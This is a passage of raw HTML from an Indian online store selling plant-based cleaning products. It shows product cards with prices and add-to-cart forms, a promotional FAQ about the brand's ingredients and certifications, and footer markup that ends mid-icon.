      <span class="price-item price-item--regular">
        ₹ 439
      </span>
    </div>
    <div class="price__sale">
        <span class="visually-hidden visually-hidden--inline">Regular price</span>
        
      <span class="price-item price-item--sale price-item--last">
        ₹ 439
      </span>
      
      <span>
          <span class="price-item price-item--regular"><span>
            
              ₹ 439
            
            </span>
          </span>
        </span><span class="visually-hidden visually-hidden--inline">Sale price</span>
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>

  
  
</div>
</div>

              <p class="discount-price" style="display:none;">(<span class="offer">0% <span>off</span></span>)</p>
         
            </div>
         </div>
         
        <!--     AddtoCart Ajax Start    --><product-form class="product-form">
            <div class="product-form__error-message-wrapper" role="alert" hidden>
               <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-error" viewBox="0 0 13 13">
                  <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
                  <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
                  <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
                  <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
               </svg>
               <span class="product-form__error-message"></span>
            </div>
            <form method="post" action="/cart/add" id="product-form-" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form">
               <input type="hidden" name="form_type" value="product">
               <input type="hidden" name="utf8" value="✓">
               <input type="hidden" name="id" value="43369757933790">
               <div class="product-form__buttons">
                  <button type="submit" name="add" class="product-form__submit button button--full-width"
                  
                  style="background-color: #00b189; color: #ffffff;"
                  >
                  <span>Add to cart
</span>
                  <div class="loading-overlay__spinner hidden">
                     <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                     </svg>
                  </div>
                  </button>
               </div>
            </form>
         </product-form>
         <!--     AddtoCart Ajax End    -->
      </div>
      </div>
       <div class="products">
         <div class="product-image">
            
            <div class="review">
            















<div style='margin: 0 auto 5px' class='jdgm-widget jdgm-preview-badge' data-id='4440906137652'
data-template='collection.alternate'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.79' data-number-of-reviews='85' data-number-of-questions='10'> <span class='jdgm-prev-badge__stars' data-score='4.79' tabindex='0' aria-label='4.79 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 85 reviews </span> </div>
</div>





            </div>
            <a href="/products/anti-microbial-detergent?variant=31589258985524"><img src="//www.borngood.in/cdn/shop/files/1b_-_Anti_Microbial_detergentAM_1L_Bottle.jpg?v=1740192946&width=400" loading="lazy" width="400" height="600" alt="">
            <p class="discount-badge" style="display:inline-block;"><span class="offer">27% <span>off</span></span></p>
            </a>
            
         </div>
         <div class="details">
            <div class="title-price-variant">
               <h3><a href="/products/anti-microbial-detergent?variant=31589258985524">Anti Microbial Liquid Detergent for Activewear-1 L Bottle</a></h3>
               <div class="price-variant">
                  <div class="no-js-hidden" id="price-alternate-section1" role="status" >
<div class="price price--large price--on-sale  price--show-badge">
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        ₹ 259
      </span>
    </div>
    <div class="price__sale">
        <span class="visually-hidden visually-hidden--inline">Regular price</span>
        
      <span class="price-item price-item--sale price-item--last">
        ₹ 259
      </span>
      
      <span>
          <span class="price-item price-item--regular"><span>
            
              ₹ 359
            
            </span>
          </span>
        </span><span class="visually-hidden visually-hidden--inline">Sale price</span>
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>

  
  
</div>
</div>

              <p class="discount-price" style="display:inline-block;">(<span class="offer">27% <span>off</span></span>)</p>
         
            </div>
         </div>
         
        <!--     AddtoCart Ajax Start    --><product-form class="product-form">
            <div class="product-form__error-message-wrapper" role="alert" hidden>
               <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-error" viewBox="0 0 13 13">
                  <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
                  <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
                  <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
                  <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
               </svg>
               <span class="product-form__error-message"></span>
            </div>
            <form method="post" action="/cart/add" id="product-form-" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form">
               <input type="hidden" name="form_type" value="product">
               <input type="hidden" name="utf8" value="✓">
               <input type="hidden" name="id" value="31589258985524">
               <div class="product-form__buttons">
                  <button type="submit" name="add" class="product-form__submit button button--full-width"
                  
                  style="background-color: #00b189; color: #ffffff;"
                  >
                  <span>Add to cart
</span>
                  <div class="loading-overlay__spinner hidden">
                     <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                     </svg>
                  </div>
                  </button>
               </div>
            </form>
         </product-form>
         <!--     AddtoCart Ajax End    -->
      </div>
      </div>
       <div class="products">
         <div class="product-image">
            
            <div class="review">
            















<div style='margin: 0 auto 5px' class='jdgm-widget jdgm-preview-badge' data-id='6001099047065'
data-template='collection.alternate'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.75' data-number-of-reviews='154' data-number-of-questions='16'> <span class='jdgm-prev-badge__stars' data-score='4.75' tabindex='0' aria-label='4.75 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 154 reviews </span> </div>
</div>





            </div>
            <a href="/products/toilet-bowl-cleaner-born-good?variant=37440377061529"><img src="//www.borngood.in/cdn/shop/files/TBC_500ml_bottle.jpg?v=1740195637&width=400" loading="lazy" width="400" height="600" alt="">
            <p class="discount-badge" style="display:inline-block;"><span class="offer">37% <span>off</span></span></p>
            </a>
            
         </div>
         <div class="details">
            <div class="title-price-variant">
               <h3><a href="/products/toilet-bowl-cleaner-born-good?variant=37440377061529">Eco-Friendly Toilet Bowl Cleaner Liquid-500ml Bottle x 2</a></h3>
               <div class="price-variant">
                  <div class="no-js-hidden" id="price-alternate-section1" role="status" >
<div class="price price--large price--on-sale  price--show-badge">
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        ₹ 249
      </span>
    </div>
    <div class="price__sale">
        <span class="visually-hidden visually-hidden--inline">Regular price</span>
        
      <span class="price-item price-item--sale price-item--last">
        ₹ 249
      </span>
      
      <span>
          <span class="price-item price-item--regular"><span>
            
              ₹ 398
            
            </span>
          </span>
        </span><span class="visually-hidden visually-hidden--inline">Sale price</span>
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>

  
  
</div>
</div>

              <p class="discount-price" style="display:inline-block;">(<span class="offer">37% <span>off</span></span>)</p>
         
            </div>
         </div>
         
        <!--     AddtoCart Ajax Start    --><product-form class="product-form">
            <div class="product-form__error-message-wrapper" role="alert" hidden>
               <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-error" viewBox="0 0 13 13">
                  <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
                  <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
                  <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
                  <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
               </svg>
               <span class="product-form__error-message"></span>
            </div>
            <form method="post" action="/cart/add" id="product-form-" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form">
               <input type="hidden" name="form_type" value="product">
               <input type="hidden" name="utf8" value="✓">
               <input type="hidden" name="id" value="37440377061529">
               <div class="product-form__buttons">
                  <button type="submit" name="add" class="product-form__submit button button--full-width"
                  
                  style="background-color: #00b189; color: #ffffff;"
                  >
                  <span>Add to cart
</span>
                  <div class="loading-overlay__spinner hidden">
                     <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                     </svg>
                  </div>
                  </button>
               </div>
            </form>
         </product-form>
         <!--     AddtoCart Ajax End    -->
      </div>
      </div>
       <div class="products">
         <div class="product-image">
            
            <div class="review">
            















<div style='margin: 0 auto 5px' class='jdgm-widget jdgm-preview-badge' data-id='7787200544990'
data-template='collection.alternate'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.67' data-number-of-reviews='46' data-number-of-questions='6'> <span class='jdgm-prev-badge__stars' data-score='4.67' tabindex='0' aria-label='4.67 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--half'></span> </span> <span class='jdgm-prev-badge__text'> 46 reviews </span> </div>
</div>





            </div>
            <a href="/products/eco-friendly-stain-remover-for-all-clothes?variant=43369791586526"><img src="//www.borngood.in/cdn/shop/files/Stain_Remover_500ml.jpg?v=1740196884&width=400" loading="lazy" width="400" height="600" alt="">
            <p class="discount-badge" style="display:inline-block;"><span class="offer">26% <span>off</span></span></p>
            </a>
            
         </div>
         <div class="details">
            <div class="title-price-variant">
               <h3><a href="/products/eco-friendly-stain-remover-for-all-clothes?variant=43369791586526">Fabric Stain Remover-500ml Bottle</a></h3>
               <div class="price-variant">
                  <div class="no-js-hidden" id="price-alternate-section1" role="status" >
<div class="price price--large price--on-sale  price--show-badge">
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        ₹ 249
      </span>
    </div>
    <div class="price__sale">
        <span class="visually-hidden visually-hidden--inline">Regular price</span>
        
      <span class="price-item price-item--sale price-item--last">
        ₹ 249
      </span>
      
      <span>
          <span class="price-item price-item--regular"><span>
            
              ₹ 339
            
            </span>
          </span>
        </span><span class="visually-hidden visually-hidden--inline">Sale price</span>
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>

  
  
</div>
</div>

              <p class="discount-price" style="display:inline-block;">(<span class="offer">26% <span>off</span></span>)</p>
         
            </div>
         </div>
         
        <!--     AddtoCart Ajax Start    --><product-form class="product-form">
            <div class="product-form__error-message-wrapper" role="alert" hidden>
               <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-error" viewBox="0 0 13 13">
                  <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
                  <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
                  <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
                  <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
               </svg>
               <span class="product-form__error-message"></span>
            </div>
            <form method="post" action="/cart/add" id="product-form-" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form">
               <input type="hidden" name="form_type" value="product">
               <input type="hidden" name="utf8" value="✓">
               <input type="hidden" name="id" value="43369791586526">
               <div class="product-form__buttons">
                  <button type="submit" name="add" class="product-form__submit button button--full-width"
                  
                  style="background-color: #00b189; color: #ffffff;"
                  >
                  <span>Add to cart
</span>
                  <div class="loading-overlay__spinner hidden">
                     <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                     </svg>
                  </div>
                  </button>
               </div>
            </form>
         </product-form>
         <!--     AddtoCart Ajax End    -->
      </div>
      </div>
      
      
      
  
  
  
      
      
      
    
      
      
      
    
      
      
       
    
      
      
      
    </div>
    
  


    



    



    
  
  </div>               
</div>



<style>
.colection-product .collection-block .products h4 {
  display: none;
}

.clothing-care-laundry-products .colection-product .collection-block .products h4 {
  display: block;
}
 
  
</style>






</div>
<div id="shopify-section-alternate-section2" class="shopify-section">







</div>
<div id="shopify-section-alternate-section3" class="shopify-section">







</div>
<div id="shopify-section-alternate-section8" class="shopify-section">


<style>
.colection-product .collection-block .products h4 {
  display: none;
}

.clothing-care-laundry-products .colection-product .collection-block .products h4 {
  display: block;
}
  
</style>






</div>
<div id="shopify-section-alternate-section4" class="shopify-section">






</div>
<div id="shopify-section-alternate-section5" class="shopify-section">






</div>
<div id="shopify-section-alternate-description" class="shopify-section"><div class="collection-description padding-space" style="background-color: #f0c319;">
  <div class="page-width">
    <h2 style="text-align: center;"><span style="font-weight: 400;" data-mce-fragment="1" data-mce-style="font-weight: 400;">more about born good plant-based home cleaners</span></h2>
<p style="text-align: center;"><strong>Advantages of plant-based home cleaners over ordinary home cleaners</strong></p>
<p style="text-align: center;"><span style="font-weight: 400;" data-mce-fragment="1" data-mce-style="font-weight: 400;">Born Good plant-based home cleaners are toxin free. Unlike ordinary cleaners, there are no harmful chemicals in our products. Instead, we used plant-based ingredients like coconut extracts, sugarcane extracts and soybean oil.</span></p>
<p style="text-align: center;"> </p>
<p style="text-align: center;"><strong><b data-mce-fragment="1">How effective are plant-based home cleaners</b></strong></p>
<p style="text-align: center;"><span style="font-weight: 400;" data-mce-fragment="1" data-mce-style="font-weight: 400;">Born Good plant-based home cleaners work just as well, if not better, than ordinary cleaners. Our home cleaners and laundry detergents are lab tested and proven for their cleaning efficacy. </span></p>
<p style="text-align: center;"> </p>
<p style="text-align: center;"><strong><b data-mce-fragment="1">What are the key ingredients used in plant-based home cleaners?</b></strong></p>
<p style="text-align: center;"><span style="font-weight: 400;" data-mce-fragment="1" data-mce-style="font-weight: 400;">All our cleaners are made with plant-based goodness. The common ingredients across our cleaners are coconut extracts, sugarcane extracts, fragrances from essential oils and RSPO certified palm oil. </span></p>
<p style="text-align: center;"> </p>
<p style="text-align: center;"><b>Are Born Good cleaners safe for kids and pets? </b></p>
<p style="text-align: center;"><b><span style="font-weight: 400;">Yes, they are. As the ingredients we use are non-toxic, all our products are safe for kids and pets. </span></b></p>
<p style="text-align: center;"> </p>
<p style="text-align: center;"><strong>Are Born Good cleaners certified?</strong></p>
<p style="text-align: center;">﻿<span style="font-weight: 400;" data-mce-fragment="1" data-mce-style="font-weight: 400;">Born Good products are USDA certified and we are also a cruelty free brand as certified by Leaping Bunny international.</span></p>
<p style="text-align: center;"> </p>
  </div>
</div>









</div>


    </main>

    <div id="shopify-section-footer" class="shopify-section">
<link href="//www.borngood.in/cdn/shop/t/124/assets/section-footer.css?v=83777583229853969691765784772" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//www.borngood.in/cdn/shop/t/124/assets/component-newsletter.css?v=103472482056003053551765784772" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.borngood.in/cdn/shop/t/124/assets/component-list-menu.css?v=151968516119678728991765784772" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.borngood.in/cdn/shop/t/124/assets/component-list-payment.css?v=69253961410771838501765784772" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.borngood.in/cdn/shop/t/124/assets/component-list-social.css?v=52211663153726659061765784772" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.borngood.in/cdn/shop/t/124/assets/component-rte.css?v=69919436638515329781765784772" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.borngood.in/cdn/shop/t/124/assets/disclosure.css?v=646595190999601341765784772" media="print" onload="this.media='all'">

<noscript><link href="//www.borngood.in/cdn/shop/t/124/assets/component-newsletter.css?v=103472482056003053551765784772" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.borngood.in/cdn/shop/t/124/assets/component-list-menu.css?v=151968516119678728991765784772" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.borngood.in/cdn/shop/t/124/assets/component-list-payment.css?v=69253961410771838501765784772" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.borngood.in/cdn/shop/t/124/assets/component-list-social.css?v=52211663153726659061765784772" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.borngood.in/cdn/shop/t/124/assets/component-rte.css?v=69919436638515329781765784772" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.borngood.in/cdn/shop/t/124/assets/disclosure.css?v=646595190999601341765784772" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 36px;
  }
  

  .section-footer-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 48px;
    }

    .section-footer-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }</style><div class="footer-top-image">
  <img class="lazyload" src="//www.borngood.in/cdn/shop/t/124/assets/footerBg.png?v=119877455210732325531765784772" width="2000" height="200" />
</div>
<footer class="footer color-background-1 gradient section-footer-padding"><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid grid--1-col grid--2-col grid--4-col-tablet "><div class="footer-block grid__item" ><div class="footer-block--newsletter"><div class="social-icon desktop">
                    <p class="icons-title">show us some <span>&#10084;</span> on social media</p><ul class="footer__list-social list-unstyled list-social" role="list"><li class="list-social__item">
                            <a href="https://www.instagram.com/borngoodofficial/" class="link list-social__link" target="_blank">

<svg id="Group_315" class="icon icon-instagram" data-name="Group 315" xmlns="http://www.w3.org/2000/svg" width="24.939" height="24.939" viewBox="0 0 24.939 24.939">
  <g id="Group_312" data-name="Group 312" transform="translate(17.673 4.338)">
    <path id="Path_258" data-name="Path 258" d="M77.867,7.4h.016a1.482,1.482,0,0,1,1.481,1.5,1.511,1.511,0,0,1-1.513,1.489A1.5,1.5,0,0,1,77.867,7.4Z" transform="translate(-76.37 -7.4)" fill="#fff"/>
  </g>
  <g id="Group_313" data-name="Group 313">
    <path id="Path_259" data-name="Path 259" d="M79.2,8.271c.185,1.964.306,11.234-.274,13.407a6.4,6.4,0,0,1-5.5,4.989,60.411,60.411,0,0,1-6.881.282,42.388,42.388,0,0,1-6.929-.37,6.265,6.265,0,0,1-4.965-5.44c-.33-2.1-.362-11.878.241-14a6.359,6.359,0,0,1,5.432-4.845,48.243,48.243,0,0,1,6.245-.282c2.326,0,4.676.064,6.092.137a6.908,6.908,0,0,1,4.555,1.859A6.659,6.659,0,0,1,79.2,8.271ZM76.8,20.728A90.452,90.452,0,0,0,76.951,8.48,4.194,4.194,0,0,0,73.217,4.5a57.91,57.91,0,0,0-6.237-.233c-2.487,0-4.957.064-6.044.185a4.273,4.273,0,0,0-3.984,3.758A85.793,85.793,0,0,0,56.864,20.8a4.034,4.034,0,0,0,3.074,3.525,38.258,38.258,0,0,0,6.7.37c2.615,0,5.183-.08,6.148-.185A4.272,4.272,0,0,0,76.8,20.728" transform="translate(-54.409 -2.01)" fill="#fff"/>
  </g>
  <g id="Group_314" data-name="Group 314" transform="translate(6.076 6.084)">
    <path id="Path_260" data-name="Path 260" d="M68.406,9.57a6.34,6.34,0,0,1,6.341,6.4,6.454,6.454,0,0,1-6.446,6.39,6.335,6.335,0,0,1-6.341-6.4A6.433,6.433,0,0,1,68.406,9.57Zm-.089,10.518a4.176,4.176,0,0,0,4.169-4.1,4.093,4.093,0,0,0-4.064-4.177h-.04a4.176,4.176,0,0,0-4.169,4.1,4.1,4.1,0,0,0,4.064,4.177h.04" transform="translate(-61.96 -9.57)" fill="#fff"/>
  </g>
</svg>
<span class="visually-hidden">Instagram</span>
                            </a>
                          </li><li class="list-social__item">
                            <a href="https://www.facebook.com/borngoodindia" class="link list-social__link" target="_blank">

<svg id="Group_310" class="icon icon-facebook" data-name="Group 310" xmlns="http://www.w3.org/2000/svg" width="14.815" height="28.174" viewBox="0 0 14.815 28.174">
  <path id="Path_256" data-name="Path 256" d="M11.114,0c.756,0,1.513.04,2.261.072.491.016.982.089,1.44.137l-.032,4.539h-.362c-.5,0-1-.008-1.5-.008-.37,0-.748,0-1.119.016-1.2.048-2.084.5-2.149,2-.04,1.078-.064,3.468-.064,3.6.064,0,1.247.008,2.446.008.6,0,1.183,0,1.585-.008H14.6c-.241,1.738-.467,3.412-.708,5.094h-4.3L9.5,28.174H4.217l.1-12.747H0l.04-5.07H4.378V9.979c.008-1.022-.008-2.044.032-3.066a13.046,13.046,0,0,1,.161-1.939,5.744,5.744,0,0,1,2.31-3.782A6.635,6.635,0,0,1,10.687.008C10.832,0,10.969,0,11.114,0Z" fill="#fff"/>
</svg>
<span class="visually-hidden">Facebook</span>
                            </a>
                          </li><li class="list-social__item">
                            <a href="https://www.youtube.com/channel/UCRmNX32Qxa8ArxcsWsaKlwA" class="link list-social__link" target="_blank">

<svg id="Group_317" class="icon icon-youtube" data-name="Group 317" xmlns="http://www.w3.org/2000/svg" width="25.775" height="18.059" viewBox="0 0 25.775 18.059">
  <path id="Path_262" data-name="Path 262" d="M277.715,8.63c.925,2.43.885,11.291-.225,13.64a3.083,3.083,0,0,1-1.4,1.408c-.869.451-5.907.66-10.848.66-4.547,0-9.005-.177-10.051-.523a3,3,0,0,1-1.972-1.923c-.837-2.35-1.022-12.208.652-14.147A3.2,3.2,0,0,1,256.035,6.6c1.98-.217,5.8-.322,9.576-.322,4.692,0,9.3.161,10.18.483A3.02,3.02,0,0,1,277.715,8.63ZM262.288,19.2c2.672-1.392,5.335-2.76,8.031-4.152-2.672-1.4-5.319-2.784-7.967-4.177-.024,2.776-.04,5.529-.064,8.329" transform="translate(-252.595 -6.28)" fill="#fff"/>
</svg>

<span class="visually-hidden">YouTube</span>
                            </a>
                          </li></ul></div>
          

                    <div class="newsletter-content desktop">
                  care@borngood.in<br>
+91 7539987773
                    </div>
                  </div></div><div class="footer-block grid__item" ><div class="footer-block__details-content footer-block-image center"><a href="/">
                      <img
                        srcset= "//www.borngood.in/cdn/shop/files/Footer-Logo_5101f61a-2208-48e5-847f-59e3fcf9bda8.png?v=1664775093&width=200, //www.borngood.in/cdn/shop/files/Footer-Logo_5101f61a-2208-48e5-847f-59e3fcf9bda8.png?v=1664775093&width=400 2x"
                        src="//www.borngood.in/cdn/shop/files/Footer-Logo_5101f61a-2208-48e5-847f-59e3fcf9bda8.png?v=1664775093&width=400"
                        alt=""
                        loading="lazy"
                        width="573"
                        height="364"
                        style="max-width: min(100%, 200px);"
                      >
                      </a></div>


                <div class="social-icon mobile">
                <p class="icons-title">show us some <span>&#10084;</span> on social media</p><ul class="footer__list-social list-unstyled list-social" role="list"><li class="list-social__item">
                                <a href="https://www.instagram.com/borngoodofficial/" class="link list-social__link" target="_blank">

<svg id="Group_315" class="icon icon-instagram" data-name="Group 315" xmlns="http://www.w3.org/2000/svg" width="24.939" height="24.939" viewBox="0 0 24.939 24.939">
  <g id="Group_312" data-name="Group 312" transform="translate(17.673 4.338)">
    <path id="Path_258" data-name="Path 258" d="M77.867,7.4h.016a1.482,1.482,0,0,1,1.481,1.5,1.511,1.511,0,0,1-1.513,1.489A1.5,1.5,0,0,1,77.867,7.4Z" transform="translate(-76.37 -7.4)" fill="#fff"/>
  </g>
  <g id="Group_313" data-name="Group 313">
    <path id="Path_259" data-name="Path 259" d="M79.2,8.271c.185,1.964.306,11.234-.274,13.407a6.4,6.4,0,0,1-5.5,4.989,60.411,60.411,0,0,1-6.881.282,42.388,42.388,0,0,1-6.929-.37,6.265,6.265,0,0,1-4.965-5.44c-.33-2.1-.362-11.878.241-14a6.359,6.359,0,0,1,5.432-4.845,48.243,48.243,0,0,1,6.245-.282c2.326,0,4.676.064,6.092.137a6.908,6.908,0,0,1,4.555,1.859A6.659,6.659,0,0,1,79.2,8.271ZM76.8,20.728A90.452,90.452,0,0,0,76.951,8.48,4.194,4.194,0,0,0,73.217,4.5a57.91,57.91,0,0,0-6.237-.233c-2.487,0-4.957.064-6.044.185a4.273,4.273,0,0,0-3.984,3.758A85.793,85.793,0,0,0,56.864,20.8a4.034,4.034,0,0,0,3.074,3.525,38.258,38.258,0,0,0,6.7.37c2.615,0,5.183-.08,6.148-.185A4.272,4.272,0,0,0,76.8,20.728" transform="translate(-54.409 -2.01)" fill="#fff"/>
  </g>
  <g id="Group_314" data-name="Group 314" transform="translate(6.076 6.084)">
    <path id="Path_260" data-name="Path 260" d="M68.406,9.57a6.34,6.34,0,0,1,6.341,6.4,6.454,6.454,0,0,1-6.446,6.39,6.335,6.335,0,0,1-6.341-6.4A6.433,6.433,0,0,1,68.406,9.57Zm-.089,10.518a4.176,4.176,0,0,0,4.169-4.1,4.093,4.093,0,0,0-4.064-4.177h-.04a4.176,4.176,0,0,0-4.169,4.1,4.1,4.1,0,0,0,4.064,4.177h.04" transform="translate(-61.96 -9.57)" fill="#fff"/>
  </g>
</svg>
<span class="visually-hidden">Instagram</span>
                                </a>
                              </li><li class="list-social__item">
                                <a href="https://www.facebook.com/borngoodindia" class="link list-social__link" target="_blank">

<svg id="Group_310" class="icon icon-facebook" data-name="Group 310" xmlns="http://www.w3.org/2000/svg" width="14.815" height="28.174" viewBox="0 0 14.815 28.174">
